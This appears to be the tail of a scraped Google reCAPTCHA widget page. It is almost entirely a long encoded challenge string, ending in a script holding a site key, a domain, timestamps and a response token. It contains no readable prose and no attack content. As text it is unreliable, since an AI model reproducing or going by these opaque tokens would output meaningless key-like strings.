QYw4DCsUPDs8KQwrjDu8KAwoXCncK7YsKQKMKCJ0Uzw4ADw5pzEnDCi1TCpD/CocOnw5IXYsO+XzoVwog/W8OIGC01w4fCm8OdwrnCncKVwoMgQ8OgwprDlAfDlsOITcOrKmjCjMOYahjCn8KBw6lDw4nCmsOOwoVVOiHCscOcTiQFw6/CrxEGw6rDsgJ9W2siwo99w6lRTMOcKnXCoX/DjsOlwrHCjglNw5zDqcOWw4fDuMO7f8OxR0rCv8KWwpbCt8OGw5tEwpXCqAklVWVdw5LCusK8CEMcLMK4w7BnehrCpcKpFh3CsmhVwpcJwqVewoVREAEQw7HDiMK/EQ7CoyptwrrDpxQuWMKIw5PDm8K3w5JbwphETsKYdX3DpiLCkVUHS8Ocw7IPw6bChhgmw7QwS8KJwqXDvcOTDAjDik90wq/DrG8zwrhFQHnDhnvCrcKIwp3DgGjCnDLClj52TMOhwozDj8Kiw6nDnz8Nw4jDg8O/TA/ClMO+w63CjMOabxoSwr/[base64]/ChXXDgG98f1sfa0jDqhrDu8KLdsKTwr3CssKvw6bDlsOawqcoURgpZAI0R30zRsOaworCjxzDglFgwrJmw4jCh8KUw74cwqDCjcKkXzU2w44nbsKJfALDtsOmB8KtfCh/[base64]/[base64]/[base64]/[base64]/Dt2wYwqrDjHLCg8OOWMOgbnogR8KTwoUxw78VRsOdccOOJwbDn8KadmgNw5rCu1NXdsO2w7jCmsKDw6zDtsO3w68Rw6JPwpxrw6M3w4TCmlU2wqRUMQbDr8KAd8Oywp9zw5XDuGVzw7tAw7zDn1rDrgrCqMKAwpZ6AcOlIsKZRAbCtsKSVsK+w7lLw6vClhFgwpgdLk/[base64]/CsXY7JRbDrcOGdmdQRMKxdkPDo8K0bsKjWBLDv2QWworDt8O9AcKQwqDDtCTDr8KIF0LCpnF1w4EuwqFmwo1SWcOvGQFVFCRGw4AZKDLDs8KNQcOHwovDscK7woV1HC3Dm07Cv3xhWiXDjMOcEMKCwpMqAMKsEsOQGcKcwp9AUSMPK0HCicK3wqgvwr/CocONwoQNwrgnw58fHMKow749VcK7w64oBnDCrBpANS/[base64]/[base64]/CjWojNMOaw4xQwqvCjsK6w64OwqJKCGpoVcOow6k6w5k/fAfDn2zDt8OVFDXDtsOGwrbCuxvDhCBcJDQOGxDCo3DCm8KNdS5PwpnDqcK4ICs+H8OeAHoiwq5Jw7pfNcKSw5jCtFYNwoomJUHDkmDDl8O/wo1WCsO/esOrwrU3Xg/[base64]/[base64]/KiArw6psGh/Dq1vDkBF3GRsjw5JpHWJ6wok/BsOYU8KOwrXDmjjDs8KCwqPDucKQwqJUWwHCi35IwocOO8OYwq/[base64]/DiMKNL8OLLcOqD2R+w5dpLcOBwoB8w4bChgjCtcKLJcOJwpPCp3nDtE7Ci8KtQF5qwpISTyTCnBTDtw7CvcK4IgFBwr/DnmzCncOZw53Dm8K3IQsxccOhwrrCnj/DicKpE3pUw5A6woXCn3vDiAUlKMOAw6fCtMODZVzCm8K2RTDDjcOrZj3DosOpSVTCk0cUNcKLaMOuwrPCrsKywrfCmk3DucKswqNKCsOQw5RWwrHDimvCkTzDjcKJOQvCvQTCucKpLUnCsMObw7nCvGdHIcOxICrDiMKXZcKNecK0w5oNwp51wpTCrMK/wpnCgcKPwociwqfCmMOHwrTDtUfDh184HnsRSxpjwpd/L8OLw7x0woTDsCcUJ1jDkHUGw5ZEwqQ4w5zChmvCl2tFwrDCqWNhwovDmRfCjHJhwqcFw5cOw6oCf1PCt8K2csObwpvCsMO2wpFVwrAQMhMYcRdtXXTCgB4cX8OQw7bCji9/[base64]/DgsKyCMOOw4rCgCFRw7QkHCLCisOEdcOMCsKCYsKgw67Cnmh1w6TCl8K0wqkRwrHCpljCtcK1YMOnw4YvwrXClHTChERUdCbCksKVwoRzTk/CmmLDiMKpSXrDjD1SHRDDrHHDn8KewoEJfB8YF8OVwpbClVdwwpTCksOVw5ASwp56w68Iw6slJMK5w6jCnMKCw7V0JyhbDMOOen/DkMOlJsKVwqQpw6xcwr4NYXV5w6fCjcO8wqLCskQlwodnwpFmwro3wpfCnx3CuRbDvsKgdCfCusOWRmnCu8KKG0vDrcKRdm9qJnpCwoDCoggmwoB6w5pKw50TwqBFbCfCkz4LFMOww4LCrcONZsKoUgzCoVgyw7x/wqXCqsOrTlZdw47CnMOoP3fDhsKLw4PCkFXDocKQwrQZLsKLw6tDJyzDqMK0wp7DlTjDijfDk8OGBiXCg8OGRXfDocK/w6g4wp7ChnRTwr3Ct23CoDDDnsOIw6/DiW46w4DDq8KDwpnDuXHCu8Kyw5XDg8OQR8KVPg8NAcOFXkNUMFgpwpp/[base64]/CvSTCk8KGw7lKQMOXMMKvw44oJcKAw5jCikUlw4XDvQnDui8FOTBTwpILZMKZw7/DuQvDmMKnwpHCjlICB8KAYsK+FS3DuDnCtEMFByHCgg53K8OXVw3DqsOEwphcDU/CkznClHXCnsOLQ8KjPMK7w67Di8O0wp4wAU5jwq3Cn8OpKMOmFjkvw4kRw4nDqQ8aw4PCtcKXwrzClsOow7YcI1loO8OpCcKxwpLChcKFDEbCn8Oewp1cT8Obw4hAw74lwo7Co8OTGcOrIU1bK8KYNj/Cj8KEI2J/wow6wqZsW8OqT8KQRU5Jw74Fw6HCncKYRRDDm8Krw6TDln88M8OMYW8bHcOYDgnCl8O/fsKIXcKzMHHCqyrCtsOhUFEmQgFdwrEwRH1zw7rCuCbCoBnDpxPChyNMKcOEO1gJw5tUwq3DucKqw67DoMKuVDBzw7vDow54w6sLWh19UXzCqQbClljCl8O/[base64]/MRojw6/CjcOuw7PCisOCbE7Dh3JHV8Kcwp0BUsOHwrHCuzYgw6fCrMK6HSQDwpYYTsOWEcKawoBMAUzDqlBvasOsIA3ChMKpHsKiQFnDh3LDtcOsYlcjw6EZwpnDkzDCoTTDiW/[base64]/BcOQNVLDtgclWcKfw4dMw7p1w7d/[base64]/[base64]/[base64]/[base64]/[base64]/Cs8ODIBEOO2TCjsK1w5rCscK8X8OvAcOLw4jCgxjDvsKGLFLCo8OmI8OJwqLDgMO1ZxjChgHCpmLCosO6bMO6TsO/AcOow40JRMO1wobCn8OiBjDCuCt8w7bCtAF6wod/w5PDvMODw7MlNMOuw4LDsGTDi03DkcKnPUNNWcO2w5fDu8KCNUZJw5XCqMKywpt7KcKkw5PDp1p4w7XDmy5wwrrCii8kwokKQcKWwooMw79HbsK7XXzCrQppWcKTw5nCh8OKwq3DicOYw69kFDnCo8OfwqrChQNEfMOAw4VhSsOkw59FUsO8w7nDmhZ5w6Zvwo/CpBFsWcOzwp7DoMOTPMKOwpDDtMKhY8O0wojDhyhSXzEZUSzCrcO+w6lrOsKgAQRnw6vDsWPCoj3DuFsPYsKZw40tWcKywooRw4jDqMOvFG3DoMK7JUTCtnLCisKfCcOaw7/[base64]/wqDDsUbCkULDiSLDgAXCvhZ0JMOyCMKNex/DrSLDoysjI8KMwrTCksKmwqJPa8OgJ8OIwrrCuMKsFUTDr8OJwpYewr9gw7bCn8OFbWjCicKGBcOUwpDCgMOXwooywqYwLSzDnMK8XXjChFPCiWspKGhIYsKKw4nCtktFGETDocKAJcOQJcODNGYtR2YtEQHCokHDpcKSw77CusK/wrRJw7vDtF/CgSDCpBPCj8OCw5vDlsOSwoYwwosCdDsVTH9Kw6LDq2rDkQrCtR3CkMKNFCBDQHZMwoQnwoVLS8KPw6Z/PXHDi8K5wpDCt8OCbsOEb8KXw5zCj8KmwrnDlCnCn8O/w7bDksO0J14zwrbChsOAwrjDkgZNw5vDu8Knw6fCoCIqw6MwLsKHdiDCuMOmw71/TcOhJQXDu2lQeUp7V8OXw4FoaSXDsUTCpXpwNFt4RRjDhsOzwpzCnnLCiiE/aARawoMhGHQOwqPChcKtw71Hw68jw5XDlMK8w7cpw4YFw7zDkhvCqyfDmsKIwq/DhwLCk2LDmMKBwpM2wop2wpxbFsO3wqzDrCMkecK2w6g4VsO7JMOBPMK9fi1HKcKlLMO/dBcOGHZVw6RKw4XCiFgBasK4HXJUwp58BgfCvTfDkMKpwr8Kw6HCocK1w5/DvWXCuXI6woULO8Ozw5sRw5TDmsODNMKAw7vCv2IDw7APaMKfw68nOyASw7HDosKIAsOHw4I3TiTCusOZZsKqwonCvcOrw6x5E8OIwrDCuMKtdcK8fgHDmcO3wrXChiXDjlDCkMKvwq3CtMORAsObwrXCqcKLaGfClGzDom/DpcOSwoFmwrXCgCkuw7gMwq5OM8KJwojCpi/DvcKNG8KgEDpEOMKKARfCssO+ESdDcMKbCMKbw4pewo3CvylkWMO7woI2ZAHDgsK8w67DisKww6dbw7bDgBtpYMK2w5dMURfDnMK/bcKSwpXDo8OlU8OpbsKswq5RVG80wpfCshsJT8O7w7rCvj4DX8K+wq5LwokOGm8xwrF8YQk/[base64]/dnHDnEx2ZkoGcXPCswPDpcKUwoYOwp/[base64]/Dj8OTwqLCoEsdwr0zw4B5woRFwqbCij7DuwUqw5fCgCfCr8O+Yj4Lw696wrs8woUNA8KuwpwrNcOrwqrCpsKFBMK8bwAFw63DkMK5Phh+JELCqMKSw5bCmXvDkiLCjcODJSrDs8KQw67CuAAyT8OkwpZ9Q3kbXsOPwr/Dh0/[base64]/CggfCj8K0w5zDgcKQwqFqwrRgbGNWw4rCiiRHbsKUw5XCj8O1acOBw5HDksKIwpZVQnhmD8K5GMKLwphZBMKUP8OVJsOVw5XDuXLDmS/CusKswr/Dg8Kiwrx8fsOWwrjDkEBeMzfChBUDw7ovwoAtwofCj2PCusOjw4fDoHFEwqDCgcOZGyfDkcOvw7lZwqnCiD0rw7dhwo9cw5Zjw4vCncO+UMOgw78twp1eCMKsDsOZVg7CnHjDjsOpYcKnfsOswqdSw6tcGsOlw7l7wrVrw5E5KMOAw7HDvMOeAE0ew6NMw7/DosOCOsKIw5rCtcKlw4R2wrnDlMOlw7XDhcKvSzsawq8sw4QIBk1bw6YaHMKDAsOWw5lnw4xDw6jDrcKBwqAgMcKiwprCr8KZEWHDvcKvYGhAw7hvHFjCn8OWMcOnwqDDkcO9w6DDjwh3wpjDocK/wqpIw4TDvhPDmMONwrLCnMOAwrEuIWbCuEBIKcK8GsOrZcKvLcO1RsOzw6hBFTjDv8KsbsOAYSttL8Kow6cIwr3Dv8KTwqYYw73CrMO8w6zDmk4vSwJaFxBHP23Dn8OLw7/DrsKvLgwHFyPDlsOFeGpdwr0KVGkbw58NXWp0JcKHw73CtDIzb8ObZ8O/fcKcw7Z7wrXCvgp7w53CtsKmYsKGAsKwIsOmwrELRjrClkbCgcK9XMOkNR7DqEArKihawpcqwrXDncK4w6EjUMOQwrJ1wofCmw9TwprDkC3DpcOxKBhJwo1nF1xnw67CinnDucOfJ8K3fAw2dsO7wrjCggjCrcKhQsOPwoTCvlDCpHg4KcKgCD/Ck8O+wosSw7HDu0XDrgxYw58oLQ/[base64]/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le8stgUAAAAADzjHtWi_oFSiOsHl7z7A7p59OQS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://erwan-lombard-atc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jmOjG1FC7jo43nh2JoN+T8n/IrklWrwV15cveyvUF3I\\u003d\x22,1,0,null,1,1768563430233,0,0,[73,56,158,156],null,[145,98,109,184],\x22RC-bjsx9DekzfGryA\x22,null,null,null,null,null,\x220dAFcWeA50ZGrapHGZiDrQlMjnb6CvuPZ9guqOlyAV65YoZAMhltotcOGRVPyxWdbK2HZFpkb0I5Rz8q6-sMQuffeTEagGtIULwg\x22,1768646230262]");
    </script></body></html>